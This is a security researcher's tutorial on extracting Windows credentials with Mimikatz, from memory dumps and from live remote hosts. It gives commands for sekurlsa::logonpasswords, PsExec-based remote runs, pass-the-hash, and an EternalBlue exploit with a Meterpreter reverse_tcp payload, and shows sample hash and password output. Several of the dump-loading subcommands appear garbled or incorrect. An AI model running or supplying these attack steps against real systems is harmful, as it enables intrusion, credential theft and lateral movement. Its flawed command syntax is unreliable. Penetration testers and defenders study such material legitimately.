mimikatz # sekurlsa::logonpasswordsStarting with Windows 8.x and 10, passwords are not stored in memory by default. However, there are exceptions such as when the DC is unreachable or specific registry settings are configured to store credentials.
Memory Dump
This guide details the process of extracting passwords from memory dumps using various formats such as minidump, full dump, crashdump, vmem, and hibernation files (hiberfil.sys).
- Ensure you have the necessary privileges to access and analyze the memory dumps.
- Minidumps from different Windows versions or architectures might produce errors if incompatible.
- Always adhere to ethical guidelines and legal requirements when using tools like Mimikatz.
Memory Dump Formats
- Minidump
- Full Dump
- Crashdump
- VMem and Other Raw Formats
- Hibernation File (hiberfil.sys)
Each of these formats contains memory snapshots that can be analyzed to extract sensitive information such as passwords, keys, PIN codes, and tickets.
Using Mimikatz to Extract Passwords
Mimikatz is a tool that can be used to extract these details from memory dumps. Below are the steps and commands to achieve this.
Prerequisites
- Administrative Privileges: Ensure you have administrative rights to perform memory dump extraction.
- Mimikatz: Download and use the latest version of Mimikatz.
Commands and Codes
- Extracting from Minidump To work with a minidump, use the
sekurlsa::minidumpcommand in Mimikatz:
mimikatz # sekurlsa::minidump <path_to_minidump>Example:
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'After loading the minidump, extract logon passwords:
mimikatz # sekurlsa::logonpasswordsExtracting from Full Dump
To analyze a full memory dump, use the following command:
mimikatz # sekurlsa::full <path_to_fulldump>Then, extract logon passwords:
mimikatz # sekurlsa::logonpasswordsExtracting from Crashdump
Use the sekurlsa::crashdump command to process crash dumps:
mimikatz # sekurlsa::crashdump <path_to_crashdump>Followed by:
mimikatz # sekurlsa::logonpasswordsExtracting from VMem and Other Raw Formats
For raw memory formats like vmem, load the file and extract passwords as follows:
mimikatz # sekurlsa::vmem <path_to_vmem>And then:
mimikatz # sekurlsa::logonpasswordsExtracting from Hibernation File (hiberfil.sys)
Process the hibernation file to extract sensitive data:
mimikatz # sekurlsa::hiberfil <path_to_hiberfil.sys>After loading, extract logon passwords:
mimikatz # sekurlsa::logonpasswordsSample Outputs
When you run these commands, Mimikatz will output details of authentication sessions and the associated credentials. Here is an example output:
Authentication Id : 0 ; 88038 (00000000:000157e6)
Session : Interactive from 1
User Name : John Doe
Domain : example.com
SID : S-1-5-21-2044528444-627255920-3055224092-1000
msv :
[00000003] Primary
* Username : John Doe
* Domain : example.com
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : John Doe
* Domain : example.com
* Password : password123
wdigest :
* Username : John Doe
* Domain : example.com
* Password : password123
kerberos :
* Username : John Doe
* Domain : example.com
* Password : password123Remote Execution
Remote execution with Mimikatz enables the execution of Mimikatz commands on remote systems to extract sensitive information such as passwords and credentials.
Remote Execution Tools
- PsExec with Mimikatz
- Meterpreter with Mimikatz
Using PsExec with Mimikatz
PsExec, combined with Mimikatz, allows for the remote execution of Mimikatz commands on target systems.
Prerequisites
- Administrative privileges on the remote system.
- Network connectivity to the remote system.
- Mimikatz binary, which can be downloaded from the official GitHub repository.
Commands and Codes
- Basic Usage Execute Mimikatz commands on a remote system using PsExec:
psexec \\remote_computer -u username -p password mimikatz.exe <mimikatz_command>Example:
psexec \\192.168.1.100 -u Administrator -p password123 mimikatz.exe sekurlsa::logonpasswords- This command executes the
sekurlsa::logonpasswordsMimikatz command on the remote computer192.168.1.100. - Executing Mimikatz Command with Arguments You can pass arguments to Mimikatz commands as needed:
psexec \\remote_computer -u username -p password mimikatz.exe <mimikatz_command> <arguments>Example:
psexec \\192.168.1.100 -u Administrator -p password123 mimikatz.exe sekurlsa::pth /user:Administrator /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1a- This command performs Pass-The-Hash (PTH) using Mimikatz on the remote computer.
Using Meterpreter with Mimikatz
Meterpreter, integrated with Mimikatz, provides a powerful platform for post-exploitation activities, including credential extraction.
Prerequisites
- Metasploit Framework installed on the attacker machine.
- Exploitable vulnerability or a foothold on the target system to deploy Meterpreter.
- Mimikatz plugin loaded into Meterpreter.
Commands and Codes
- Starting Metasploit Framework Open the Metasploit console:
msfconsoleUsing an Exploit to Get a Meterpreter Session
Select and configure an exploit to gain access:
use exploit/windows/smb/ms17_010_eternalblue
set RHOST 192.168.1.100
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.101
set LPORT 4444
exploitLoading Mimikatz into Meterpreter
Once you have a Meterpreter session, load the Mimikatz plugin:
meterpreter > load mimikatzExecuting Mimikatz Commands
With Mimikatz loaded, you can now execute its commands:
meterpreter > mimikatz_command <arguments>Example:
meterpreter > mimikatz_command sekurlsa::logonpasswordsResources
- https://github.com/gentilkiwi/mimikatz/
Security Researcher
Fazel Mohammad Ali Pour(https://x.com/ArganexEmad)